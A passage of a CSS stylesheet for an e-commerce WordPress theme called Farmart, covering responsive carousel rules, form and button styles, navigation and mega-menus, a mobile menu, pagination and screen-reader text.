	.fm-elementor-product-deals-carousel-2 ul.products li.product .product-button {
		display: flex;
		flex-wrap: inherit;
		margin-top: 10px;
	}
	.fm-elementor-product-deals-carousel-2 ul.products li.product .product-button .quantity_button {
		line-height: 40px;
		padding: 0 8px;
	}
	.fm-elementor-product-deals-carousel-2 ul.products li.product:hover {
		border: none;
	}
	.fm-elementor-product-deals-carousel-2 ul.products .slick-current > div:last-child .product-inner {
		border-bottom: 1px solid #c9c9c9;
	}
	.fm-elementor-product-deals-carousel-2 .slick-slide {
		border: none;
	}
	body:not(.catalog-view-list) .fm-elementor-product-deals-carousel-2 ul.products li.product .product-bottom-box {
		display: block;
	}
	.fm-elementor-product-deals-carousel-3 ul.products li.product .price {
		font-size: 15px;
	}
	.farmart-heading .title {
		font-size: 24px;
	}
	.fm-promotion .content {
		flex-direction: column;
		align-items: flex-start;
	}
	.fm-promotion .left-content {
		margin-bottom: 10px;
	}
	.fm-promotion .right-content {
		padding: 0;
	}
	.fm-promotion .right-content:before {
		display: none;
	}
	.farmart-team-carousel .row {
		margin: 0;
	}
	.fm-product-deals-grid .products-content ul.products {
		overflow: hidden !important;
	}
	.fm-product-deals-day .cat-header .header-content {
		justify-content: space-between;
		width: 100%;
	}
	.fm-product-deals-day ul.products li.product {
		position: relative;
	}
	.fm-product-deals-day ul.products li.product:after {
		content: '';
		position: absolute;
		top: 0;
		right: 1px;
		width: 1px;
		height: 100%;
		background-color: #eee;
	}
	.fm-product-deals-day ul.products li.product.slick-current:after {
		display: none;
	}
	.fm-content-recently-viewed .slick-dots {
		bottom: -40px;
	}
	.fm-product-categories-carousel-2 .cat-header,
	.farmart-product-categories-list .cat-header,
	.farmart-product-mutil-categories-carousel .cat-header,
	.farmart-product-categories-carousel .cat-header {
		align-items: flex-start;
		flex-wrap: wrap;
	}
	.fm-product-categories-carousel-2 .cat-header h3,
	.farmart-product-categories-list .cat-header h3,
	.farmart-product-mutil-categories-carousel .cat-header h3,
	.farmart-product-categories-carousel .cat-header h3 {
		margin-bottom: 10px;
	}
	.fm-products-carousel ul.products {
		display: flex;
	}
	.farmart-product-categories-list .product-cats--big .cat-item a {
		flex-direction: initial;
		align-items: center;
		flex-wrap: wrap;
	}
	.farmart-product-categories-list .product-cats--big .cat-thumb {
		margin: 0 30px 0 0;
	}
	.farmart-product-categories-list .product-cats--lists .cat-item .cat-text {
		margin: 0;
	}
	.farmart-product-categories-list .product-cats .cat-item:hover .cat-name:before {
		display: none;
	}
	.farmart-brands-carousel .brand-item {
		padding: 0 5px;
	}
	.farmart-brands-carousel .slick-dots {
		bottom: 30px;
	}
	.farmart-testimonial-2 .slick-dots {
		padding: 0 0 20px 0;
	}
	.farmart-testimonial-banner .box-item--inner {
		flex-direction: column;
	}
	.farmart-testimonial-banner .box-item__image {
		margin: 0 0 20px 0;
	}
	.farmart-testimonial-banner__list {
		width: 100%;
	}
	.farmart-product-categories-grid .cat-item__inner {
		flex-direction: column;
	}
	.farmart-product-categories-grid .cat-item__inner .cat-text {
		order: 2;
	}
	.farmart-product-categories-grid .cat-item__inner .cat-text .farmart-icon {
		display: none;
	}
	.farmart-product-categories-grid .cat-item__inner .cat-thumb {
		order: 1;
		margin-bottom: 15px;
	}
	.farmart-product-categories-grid .categories-box {
		padding-left: 7px;
		padding-right: 7px;
	}
	.farmart-product-categories-grid .cat-item {
		padding-left: 7px;
		padding-right: 7px;
		margin-bottom: 15px;
	}
	.farmart-product-categories-grid .cat-item.cat-item--link {
		width: 100%;
		max-width: 100%;
	}
	.farmart-product-categories-grid .cat-item.cat-item--link .link-all--text {
		padding: 0;
	}
	.fm-product-with-category .content-wrapper {
		flex-direction: column;
	}
	.fm-product-with-category .sidebar-box {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.fm-vertical-tab {
		display: none !important;
	}
	.fm-product-tab-carousel-3 .tabs-header .title {
		margin-bottom: 20px;
	}
	.farmart-testimonial .box-item--inner {
		height: 100%;
	}
	.farmart-testimonial .box-dots {
		top: auto;
		bottom: 0;
		width: 100%;
	}
	.farmart-testimonial .box-dots .slick-dots {
		text-align: center;
	}
	.farmart-testimonial-banner,
	.farmart-testimonial-2 {
		padding-bottom: 0;
	}
	.farmart-testimonial-3 .box-item__image .farmart-svg-icon {
		display: none;
	}
	.fm-content-recently-viewed .product-list li.product {
		padding-left: 10px;
		padding-right: 10px;
	}
	.farmart-image-carousel .heading {
		flex-direction: column;
		align-items: flex-start;
	}
	.farmart-image-carousel .slick-list {
		margin-left: -7.5px;
		margin-right: -7.5px;
	}
	.farmart-image-carousel .slick-slide {
		margin-left: 7.5px;
		margin-right: 7.5px;
	}
	.fm-product-deals-day .cat-header .cat-title {
		align-items: flex-start;
	}
	.fm-product-deals-day ul.products li.product.slick-current .product-inner {
		border-left: 1px solid #c9c9c9;
	}
	.farmart-hover-box-shadow .slick-list {
		padding-bottom: 35px;
	}
	.fm-products-carousel-with-category ul.products li.product .product-inner:before {
		display: none;
	}
	.farmart-image-box__wrapper {
		flex-wrap: wrap;
	}
	.farmart-image-box__items {
		margin-bottom: 15px;
	}
	.farmart-team-carousel .box-member--inner {
		padding: 0;
	}
	.farmart-product-categories-carousel .slick-slide {
		min-height: auto;
		height: inherit;
	}
}

@media (max-width: 400px) {
	.farmart-tab-list .box-nav .nav-title {
		font-size: 12px;
	}
	.farmart-tab-list .box-nav .box-content:before, .farmart-tab-list .box-nav .box-content:after {
		display: none;
	}
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
.mc4wp-form .mc4wp-form-fields {
	display: flex;
}

.mc4wp-form input[type="email"],
.mc4wp-form input[type="text"] {
	flex-grow: 1;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}

.mc4wp-form input[type="submit"] {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	font-size: 14px;
	color: var(--fm-background-text-color-secondary);
	font-weight: 700;
	line-height: 42px;
	border: 0;
	border-radius: 3px;
	padding: 0 36px;
	background-color: var(--fm-background-color-secondary);
	transition: 0.5s;
	outline: 0;
}

button.alt,
input[type="button"].alt,
input[type="reset"].alt,
input[type="submit"].alt {
	color: #222222;
	border: 1px solid #222222;
	background: transparent;
}

button.alt:hover,
input[type="button"].alt:hover,
input[type="reset"].alt:hover,
input[type="submit"].alt:hover {
	color: #fff;
	background: #222222;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #dddddd;
	border-radius: 3px;
	box-sizing: border-box;
	padding: 12px 15px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
	outline: none;
}

select {
	border: 1px solid #dddddd;
	padding: 10px;
}

textarea {
	width: 100%;
	color: #666;
	border: 1px solid #dddddd;
	border-radius: 3px;
	outline: none;
	box-sizing: border-box;
	padding: 15px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: var(--fm-color-primary);
	text-decoration: none;
	outline: none;
	transition: .5s;
}

a:focus, a:hover, a:active {
	outline: 0;
	text-decoration: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 9999;
	background-color: #fff;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:before {
	display: none;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	top: 0;
	left: 100%;
}

.main-navigation ul ul li:hover > a {
	color: #000;
}

.main-navigation ul ul li.dropdown > a {
	padding: 10px 20px 10px 0;
}

.main-navigation ul ul li.dropdown:hover > a:before {
	display: none;
}

.main-navigation ul ul li.dropdown:hover > a:after {
	transform: rotate(180deg);
}

.main-navigation ul ul li.menu-item-has-children .toggle-menu-children, .main-navigation ul ul li.dropdown .toggle-menu-children {
	transform: rotate(-90deg);
	font-weight: 400;
	position: absolute;
	top: 7px;
	right: 7px;
	line-height: 1;
	transition: ease .5s;
}

.main-navigation ul ul li.menu-item-has-children .toggle-menu-children .farmart-svg-icon, .main-navigation ul ul li.dropdown .toggle-menu-children .farmart-svg-icon {
	font-size: 9px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation li .item-badge {
	position: absolute;
	top: -5px;
	right: 0;
	font-size: 12px;
	font-weight: 600;
	border-radius: 3px;
	padding: 3px 5px;
	background-color: var(--fm-background-color-primary);
	color: var(--fm-background-text-color-primary);
	min-width: 36px;
	line-height: 1;
}

.main-navigation li a {
	padding: 13px 15px;
	color: #888;
	position: relative;
	cursor: pointer;
	display: block;
	text-decoration: none;
	white-space: nowrap;
}

.main-navigation li a .farmart-svg-icon {
	font-size: 18px;
	margin-right: 5px;
}

.main-navigation li:hover > a,
.main-navigation li:hover > .toggle-menu-children {
	color: var(--fm-color-primary);
	transition: .5s;
}

.main-navigation li.weight-bold > a {
	font-weight: 700 !important;
}

.main-navigation li.weight-medium > a {
	font-weight: 500 !important;
}

.main-navigation li.weight-regular > a {
	font-weight: 400 !important;
}

.main-navigation li.is-mega-menu.mega-fullwidth {
	position: static;
}

.main-navigation li.is-mega-menu.mega-fullwidth > .dropdown-submenu {
	width: 100%;
	left: 0;
}

.main-navigation li.is-mega-menu .menu-item-mega {
	padding-left: 30px;
	padding-right: 30px;
	border-right: 1px solid #eeeeee;
}

.main-navigation li.is-mega-menu .menu-item-mega:last-child {
	border-right: none;
}

.main-navigation li.is-mega-menu .dropdown-submenu {
	padding: 40px 0;
	z-index: 999;
}

.main-navigation li.is-mega-menu .dropdown-submenu a {
	font-weight: 700;
	color: #222222;
	padding: 0;
}

.main-navigation li.is-mega-menu .dropdown-submenu li {
	margin: 0;
}

.main-navigation li.is-mega-menu .dropdown-submenu .sub-menu li a {
	font-weight: normal;
}

.main-navigation li.is-mega-menu .dropdown-submenu .sub-menu li a:hover {
	color: var(--fm-background-color-primary);
}

.main-navigation li.is-mega-menu .dropdown-submenu ul {
	position: relative;
	left: 0;
	top: 0;
	box-shadow: none;
	background-color: transparent;
	opacity: 1;
	visibility: visible;
	float: none;
	transform: inherit;
	border: none;
}

.main-navigation li.is-mega-menu .dropdown-submenu ul li {
	padding: 0;
	display: block;
	width: 100%;
}

.main-navigation li.is-mega-menu .dropdown-submenu ul li a {
	padding: 0;
	line-height: 1.4;
	display: inline-block;
	color: #222222;
}

.main-navigation li.is-mega-menu.align-right .dropdown-submenu {
	left: auto;
	right: 0;
}

.main-navigation li.is-mega-menu.align-center .dropdown-submenu {
	margin: auto;
}

.main-navigation > li > a {
	padding: 11px 21px;
	border-style: none;
	color: #000;
	font-weight: 700;
}

.main-navigation > li.menu-item-has-children > ul {
	top: 110%;
}

.main-navigation > li.menu-item-has-children > a {
	padding-right: 36px;
}

.main-navigation > li.menu-item-has-children > a:before {
	content: '';
	position: absolute;
	width: 12px;
	height: 12px;
	border: 1px solid transparent;
	border-bottom-color: #ccc;
	border-left-color: #ccc;
	top: 120%;
	margin: auto;
	background-color: #fff;
	z-index: 100;
	transform: translate(-50%, -5px) rotate(135deg);
	left: calc(50% - 7px);
	opacity: 0;
	z-index: 1000;
	transition: top .2s;
}

.main-navigation > li.menu-item-has-children > a .toggle-menu-children {
	position: absolute;
	right: 13px;
	top: 50%;
	transform: translateY(-50%);
	font-weight: 700;
}

.main-navigation > li.menu-item-has-children > a .toggle-menu-children .farmart-svg-icon {
	font-size: 12px;
}

.main-navigation li.menu-item-has-children:hover > ul.dropdown-submenu,
.main-navigation li.menu-item-has-children:hover > ul.sub-menu {
	opacity: 1;
	visibility: visible;
	transform: scaleX(1);
}

.main-navigation li.menu-item-has-children:hover > ul {
	top: 100%;
	opacity: 1;
}

.main-navigation li.menu-item-has-children:hover > ul ul {
	opacity: 1;
}

.main-navigation li.menu-item-has-children:hover > a:before {
	top: 100%;
	opacity: 1;
}

.main-navigation li.menu-item-has-children ul li.menu-item-has-children a {
	justify-content: space-between;
}

.main-navigation li.menu-item-has-children ul li.menu-item-has-children:hover ul {
	top: 0;
	left: 100%;
}

.main-navigation li.menu-item-has-children ul li.dropdown ul {
	left: calc( 100% + 10px);
	transition: left ease .3s, opacity ease .4s;
}

.main-navigation li.current-menu-item > a,
.main-navigation li.current-menu-item .toggle-menu-children {
	color: var(--fm-color-primary);
}

.main-navigation ul.dropdown-submenu,
.main-navigation ul.sub-menu {
	position: absolute;
	top: 120%;
	left: 0;
	transition: top ease .3s;
	opacity: 0;
	visibility: hidden;
	z-index: 99;
	padding: 10px 0;
	border: 1px solid #cccccc;
	background-color: #fff;
	box-shadow: none;
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	transform: scaleX(0);
	min-width: 200px;
}

.main-navigation ul.dropdown-submenu li,
.main-navigation ul.sub-menu li {
	float: none;
}

.main-navigation ul.dropdown-submenu li a,
.main-navigation ul.sub-menu li a {
	font-weight: 400;
	padding: 10px 20px;
	line-height: 1;
}

.main-navigation ul.dropdown-submenu li .item-badge,
.main-navigation ul.sub-menu li .item-badge {
	right: -40px;
	top: 50%;
	transform: translateY(-50%);
}

.main-navigation ul.dropdown-submenu ul,
.main-navigation ul.sub-menu ul {
	opacity: 0;
	top: 0;
	left: calc(100% + 20px);
}

.main-navigation li > a {
	display: flex;
	text-decoration: none;
	white-space: nowrap;
}

.fm-menu-mobile {
	line-height: 1;
}

.fm-menu-mobile.menu-active {
	background-color: var(--fm-background-color-primary);
}

.fm-menu-mobile .top-content {
	color: var(--fm-background-text-color-primary);
	background-color: var(--fm-background-color-primary);
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 23px 20px 23px;
}

.fm-menu-mobile .top-content a {
	color: var(--fm-background-text-color-primary);
}

.fm-menu-mobile .top-content .farmart-svg-icon {
	color: var(--fm-background-text-color-primary);
}

.fm-menu-mobile .top-content .go-back {
	font-size: 20px;
	cursor: pointer;
}

.fm-menu-mobile .top-content .author {
	font-weight: 700;
}

.fm-menu-mobile .top-content .author .farmart-svg-icon {
	margin-right: 5px;
}

.fm-menu-mobile .menu-icon {
	display: inline-flex;
	font-size: 24px;
	cursor: pointer;
}

.fm-menu-mobile .menu-mobile-wrapper {
	width: 82%;
	position: fixed;
	top: 0;
	left: -82%;
	background-color: #fff;
	bottom: 0;
	overflow: hidden;
	z-index: 9999;
	transition: transform .25s ease;
}

.fm-menu-mobile .menu-mobile-wrapper.open {
	transform: translate3d(100%, 0, 0);
}

.fm-menu-mobile .menu-mobile-wrapper.open ~ .fm-off-canvas-layer {
	display: block;
	z-index: 999;
}

.fm-menu-mobile .menu-mobile-wrapper:after {
	content: '';
	width: 100%;
	height: 20px;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 99;
	background-color: #fff;
}

.fm-menu-mobile .primary-menu-mobile {
	height: 100%;
	overflow-y: auto;
}

.fm-menu-mobile nav {
	padding: 25px 20px 28px;
}

.fm-menu-mobile nav > ul > li > a {
	text-transform: uppercase;
	cursor: pointer;
}

.fm-menu-mobile ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.fm-menu-mobile ul ul {
	display: none;
	padding: 10px 0 0 10px;
}

.fm-menu-mobile ul ul ul {
	padding-left: 10px;
	padding-bottom: 0;
}

.fm-menu-mobile li.menu-item-has-children {
	position: relative;
	padding-right: 23px;
}

.fm-menu-mobile li.menu-item-has-children li a {
	color: #888888;
}

.fm-menu-mobile li.menu-item-has-children .toggle-menu-children {
	position: absolute;
	right: 0;
	top: 12px;
	display: block;
	width: 23px;
	height: 23px;
	line-height: 23px;
	text-align: right;
	font-size: 10px;
	cursor: pointer;
}

.fm-menu-mobile li.menu-item-has-children .toggle-menu-children .farmart-svg-icon {
	display: inline-block;
	line-height: 1;
}

.fm-menu-mobile li.menu-item-has-children.active > a > .toggle-menu-children {
	transform: translate(50%, 0) rotate(-180deg);
}

.fm-menu-mobile li.menu-item-has-children.active > ul {
	display: block;
}

.fm-menu-mobile li li {
	padding: 10px 0;
}

.fm-menu-mobile li li.menu-item-has-children > .toggle-menu-children {
	top: 6px;
}

.fm-menu-mobile li li.current_page_item a {
	color: var(--fm-color-primary);
}

.fm-menu-mobile ul.menu > li:not(.fm-menu-item__magic-line) {
	border-bottom: 1px solid #eee;
	padding: 20px 0;
}

.fm-menu-mobile ul.menu > li:not(.fm-menu-item__magic-line) > a {
	color: #000;
	font-weight: 700;
}

.fm-menu-mobile ul.menu > li:not(.fm-menu-item__magic-line).menu-item-has-children > a > .toggle-menu-children {
	top: 12px;
}

.fm-menu-mobile ul.menu > li:not(.fm-menu-item__magic-line).active > a {
	color: var(--fm-color-primary);
}

.fm-menu-mobile ul.menu > li:not(.fm-menu-item__magic-line).last-child, .fm-menu-mobile ul.menu > li:not(.fm-menu-item__magic-line):last-child {
	border-bottom: 0;
}

.fm-menu-mobile .bottom-content {
	background-color: #f5f5f5;
	padding: 40px 20px;
}

.fm-menu-mobile .bottom-content .bottom-content--item {
	display: flex;
	margin-bottom: 12px;
	color: #666666;
}

.fm-menu-mobile .bottom-content .bottom-content--item a {
	color: #666666;
}

.fm-menu-mobile .bottom-content .bottom-content--item .farmart-svg-icon {
	color: #222222;
	transform: translateY(1px);
	padding-right: 15px;
}

.farmart-menu-department {
	cursor: pointer;
	transition: .5s;
	padding: 13px 24px 13px 21px;
	margin: 0;
	border-radius: 5px;
	background-color: var(--fm-background-color-primary);
	display: flex;
	align-items: center;
	position: relative;
	color: var(--fm-background-text-color-primary);
	line-height: 1.5;
}

.farmart-menu-department .menu-icon {
	display: flex;
	align-items: center;
	flex-direction: row;
}

.farmart-menu-department .menu-icon .farmart-icon-menu {
	font-size: 24px;
}

.farmart-menu-department .farmart-svg-icon {
	font-size: 9px;
	margin-left: 6px;
}

.farmart-menu-department .farmart-title {
	display: block;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
	margin: 2px 0 0 18px;
	white-space: nowrap;
}

.farmart-menu-department .farmart-dropdown-arrow {
	font-size: 9px;
	color: #777777;
	transition: .3s;
}

.farmart-menu-department.menu-show .department-menu {
	top: 100%;
	opacity: 1;
	pointer-events: initial;
}

.farmart-menu-department.menu-show .farmart-dropdown-arrow {
	transform: rotate(180deg);
}

.farmart-menu-department .header-department {
	display: flex;
	justify-content: space-between;
	align-items: center;
	background-color: #fff;
	padding: 0 20px;
}

.farmart-menu-department .header-department .close-btn .farmart-svg-icon {
	font-size: 20px;
}

.farmart-menu-department .department-menu {
	position: absolute;
	top: 120%;
	left: 0;
	z-index: 999;
	width: 270px;
	border-top: 15px solid transparent;
	opacity: 0;
	transition: .3s;
	pointer-events: none;
}

.farmart-menu-department .department-menu ul.dropdown-submenu {
	border-color: #eee;
}

.farmart-menu-department .department-menu .farmart-department-menu--dropdown {
	background-color: #fff;
}

.farmart-menu-department .department-menu li > a {
	color: #222222;
	font-weight: 600;
	padding: 9px 0;
	transition: ease .3s;
}

.farmart-menu-department .department-menu li > a.has-icon i {
	margin-right: 5px;
}

.farmart-menu-department .department-menu li.dropdown > a:before, .farmart-menu-department .department-menu li.menu-item-has-children > a:before {
	display: none;
}

.farmart-menu-department .department-menu li.dropdown a .toggle-menu-children, .farmart-menu-department .department-menu li.menu-item-has-children a .toggle-menu-children {
	transform: translateY(50%) rotate(0deg);
	position: absolute;
	top: 3px;
	right: 0;
	transition: ease .5s;
	line-height: 1;
}

.farmart-menu-department .department-menu li.dropdown a .toggle-menu-children .farmart-svg-icon, .farmart-menu-department .department-menu li.menu-item-has-children a .toggle-menu-children .farmart-svg-icon {
	font-size: 9px;
	color: #888888;
}

.farmart-menu-department .department-menu li.dropdown a:hover .toggle-menu-children, .farmart-menu-department .department-menu li.menu-item-has-children a:hover .toggle-menu-children {
	transform: translateY(50%) rotate(180deg);
}

.farmart-menu-department .department-menu ul {
	padding: 15px 0;
}

.farmart-menu-department .department-menu ul ul.sub-menu, .farmart-menu-department .department-menu ul ul.dropdown-submenu {
	top: 0;
	left: calc(100% + 10px);
	opacity: .7;
	transform: scale(0);
	transition: left ease 0.3s, opacity cubic-bezier(0.65, 0.8, 0.44, 0.99) 0.6s;
}

.farmart-menu-department .department-menu ul ul li.dropdown > a:after, .farmart-menu-department .department-menu ul ul li.menu-item-has-children > a:after {
	transform: translateY(0) rotate(0deg);
}

.farmart-menu-department .department-menu ul ul li.dropdown:hover > a:after, .farmart-menu-department .department-menu ul ul li.menu-item-has-children:hover > a:after {
	transform: rotate(180deg);
}

.farmart-menu-department .department-menu ul ul li:hover > a {
	color: var(--fm-color-primary);
}

.farmart-menu-department .department-menu ul li {
	padding: 0 28px;
	transition: 0.5s;
}

.farmart-menu-department .department-menu ul li.is-mega-menu {
	position: static;
}

.farmart-menu-department .department-menu ul li.is-mega-menu.mega-fullwidth > .dropdown-submenu {
	left: calc( 100% - 1px);
	top: 0;
}

.farmart-menu-department .department-menu ul li:hover > ul.dropdown-submenu {
	left: calc( 100% - 1px);
	top: 0;
	transform: scale(1);
	opacity: 1;
}

.farmart-menu-department .department-menu ul li:hover > ul.dropdown-submenu li {
	background-color: transparent;
}

.farmart-menu-department .department-menu ul li a {
	line-height: normal;
}

.farmart-menu-department .department-menu .is-mega-menu ul,
.farmart-menu-department .department-menu .is-mega-menu li {
	padding: 0;
}

.farmart-menu-department.show .department-menu {
	top: 100%;
	opacity: 1;
	pointer-events: initial;
}

.farmart-menu-department ul.farmart-department-menu {
	display: flex;
	flex-direction: column;
	border: 2px solid #eeeeee;
}

.farmart-menu-department ul.farmart-department-menu > li > a {
	border-bottom: 1px solid #eeeeee;
}

.farmart-menu-department ul.farmart-department-menu > li > a:before {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	width: 0;
	right: 0;
	border-bottom: 1px solid;
	transition: width ease .5s;
}

.farmart-menu-department ul.farmart-department-menu > li:last-child > a {
	border-bottom: 0;
}

.farmart-menu-department ul.farmart-department-menu > li:hover > a {
	color: var(--fm-color-primary);
}

.farmart-menu-department ul.farmart-department-menu > li:hover > a:before {
	width: 100%;
	left: 0;
}

.farmart-menu-department:not(.menu-click):hover .farmart-dropdown-arrow {
	transform: rotate(180deg);
}

.farmart-menu-department:not(.menu-click):hover .department-menu {
	top: 100%;
	opacity: 1;
	pointer-events: initial;
}

.farmart-menu-department .main-navigation li.dropdown:before {
	display: none;
}

.farmart-menu-department.menu-click .department-menu {
	position: fixed;
	top: 0;
	left: -100%;
	bottom: 0;
	opacity: .8;
	transition: ease .3s;
	z-index: 9999;
	pointer-events: inherit;
	border: none;
}

.farmart-menu-department.menu-click .department-menu .farmart-department-menu--dropdown {
	height: 100%;
}

.farmart-menu-department.menu-click .department-menu ul.farmart-department-menu {
	border: none;
	padding: 30px 0;
}

.farmart-menu-department.menu-click .department-menu ul > li:hover {
	background-color: #f7f7f7;
}

.farmart-menu-department.menu-click .department-menu ul > li:hover a:before {
	display: none;
}

.farmart-menu-department.menu-click.active .department-menu {
	left: 0;
	opacity: 1;
}

.farmart-menu-department.menu-hover .department-menu ul.farmart-department-menu > li > a:before {
	display: none;
}

.farmart-menu-department ul li.is-mega-menu .dropdown-submenu {
	padding: 30px;
}

.farmart-menu-department ul li.is-mega-menu .dropdown-submenu h4 {
	color: #222;
	font-size: 17px;
	font-weight: 700;
	text-transform: uppercase;
	line-height: 1.5em;
}

.farmart-menu-department ul li.is-mega-menu .dropdown-submenu p {
	color: #888;
	font-size: 14px;
	font-weight: 500;
	line-height: 1.5em;
}

.farmart-menu-department ul li.is-mega-menu .dropdown-submenu .button {
	font-size: 14px;
	font-weight: 700;
	background-color: var(--fm-background-color-secondary);
	border-radius: 5px;
	padding: 12px 18px 12px 20px;
	color: var(--fm-background-text-color-secondary);
}

.farmart-menu-department ul li.is-mega-menu .dropdown-submenu .button:hover {
	color: var(--fm-background-text-color-secondary);
}

.farmart-menu-department ul li.is-mega-menu .dropdown-submenu .button .farmart-svg-icon {
	margin-left: 3px;
	color: var(--fm-background-text-color-secondary);
}

.farmart-menu-department ul li.is-mega-menu .dropdown-submenu .spacing {
	display: block;
}

.farmart-menu-department ul li.is-mega-menu .dropdown-submenu a {
	padding: 0;
	margin: 0 10px 22px 0;
	font-weight: 700;
	color: #222222;
	border-right: 1px solid #eeeeee;
}

.farmart-menu-department ul li.is-mega-menu .dropdown-submenu a.primary-color {
	color: var(--fm-color-primary);
	margin-top: 30px;
	font-weight: normal;
}

.farmart-menu-department ul li.is-mega-menu .dropdown-submenu .menu-item-mega:last-child a {
	border: none;
}

.farmart-menu-department ul li.is-mega-menu .dropdown-submenu ul {
	position: relative;
	left: 0;
	top: 0;
	box-shadow: none;
	background-color: transparent;
	opacity: 1;
	visibility: visible;
	float: none;
	transform: inherit;
	border: none;
}

.farmart-menu-department ul li.is-mega-menu .dropdown-submenu ul li {
	padding: 0;
	display: block;
	width: 100%;
}

.farmart-menu-department ul li.is-mega-menu .dropdown-submenu ul li a {
	border: none;
	padding: 0;
	margin: 0 0 12px 0;
	font-weight: normal;
	line-height: 1.4;
	display: inline-block;
}

.farmart-menu-department ul li.is-mega-menu .dropdown-submenu ul li a:hover {
	color: var(--fm-color-primary);
}

.farmart-menu-department ul li.is-mega-menu.align-right .dropdown-submenu {
	left: auto;
	right: 0;
}

.farmart-menu-department ul li.is-mega-menu.align-center .dropdown-submenu {
	margin: auto;
}

.admin-bar .farmart-menu-department.menu-click .department-menu {
	top: 32px;
}

/*--------------------------------------------------------------
## Post
--------------------------------------------------------------*/
.farmart-post--navigation {
	padding-bottom: 35px;
	border-bottom: 1px solid #eeeeee;
}

.farmart-post--navigation .nav-before {
	display: block;
	text-transform: uppercase;
	margin-bottom: 6px;
}

.farmart-post--navigation .nav i,
.farmart-post--navigation .nav-before {
	color: #888888;
}

.farmart-post--navigation .nav {
	color: #222222;
	font-size: 16px;
	font-weight: 700;
}

.farmart-post--navigation .nav .farmart-svg-icon {
	color: #888888;
	transform: translateY(3px);
}

.farmart-post--navigation .nav-links {
	display: flex;
	justify-content: space-between;
}

.farmart-post--navigation .nav-links > a {
	flex-basis: 45%;
	word-break: break-word;
}

.farmart-post--navigation .box-nav--left .farmart-svg-icon {
	margin-right: 5px;
}

.farmart-post--navigation .box-nav--right {
	display: block;
	text-align: right;
}

.farmart-post--navigation .box-nav--right .farmart-svg-icon {
	margin-left: 5px;
}

.num-navigation {
	margin-top: 35px;
}

.num-navigation .page-numbers {
	display: inline-block;
	font-size: 16px;
	width: 40px;
	height: 40px;
	line-height: 38px;
	text-align: center;
	border: 1px solid #ccc;
	color: #000;
	margin-right: 7px;
	background-color: transparent;
	transition: ease .5s;
}

.num-navigation .page-numbers .farmart-svg-icon {
	font-size: 14px;
	color: #000;
	font-weight: 700;
}

.num-navigation .page-numbers:hover, .num-navigation .page-numbers.current {
	border-color: var(--fm-background-color-primary);
	background-color: var(--fm-background-color-primary);
	color: var(--fm-background-text-color-primary);
}

.num-navigation.blog-navigation {
	margin-top: 40px;
}

.farmart-blog-page--small-thumb .blog-navigation {
	margin-top: 90px;
}

.load-navigation {
	margin-top: 30px;
	overflow: hidden;
	text-align: center;
}

.load-navigation.loading .after-loading {
	opacity: 1;
	right: -30px;
}

.load-navigation.loading .button-text--after {
	opacity: 1;
	transform: rotateX(0);
}

.load-navigation.loading .button-text {
	transform: translateX(-28px);
}

.load-navigation .nav-links {
	text-align: center;
	display: inline-block;
}

.load-navigation .nav-previous-ajax {
	position: relative;
}

.load-navigation a {
	font-size: 16px;
	font-weight: 700;
	color: #888888;
	letter-spacing: 0.37em;
	transition: ease 0.3s;
	display: inline-block;
	transform: translateX(0);
	min-width: 115px;
	position: relative;
}

.load-navigation .button-text--after {
	opacity: 0;
	width: 100%;
	height: 100%;
	transition: 0.5s ease;
	transform: translateY(10px) rotateX(-90deg);
}

.load-navigation .after-loading {
	position: absolute;
	top: 2px;
	right: 0;
	opacity: 0;
	z-index: -1;
	transition: ease 0.5s;
}

.load-navigation .loading-icon .dot {
	background-color: #888;
}

.load-navigation .loading-icon .bubble {
	width: 4px;
	height: 4px;
}

.load-navigation a, .load-navigation .after-loading {
	float: left;
}

.farmart-blog-page.full-content .num-navigation {
	text-align: center;
}

.farmart-blog-page.full-content .num-navigation .page-numbers {
	margin: 0 3.5px;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text, .site-branding .site-title,
.site-branding .site-description {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus, .site-branding .site-title:focus,
.site-branding .site-description:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
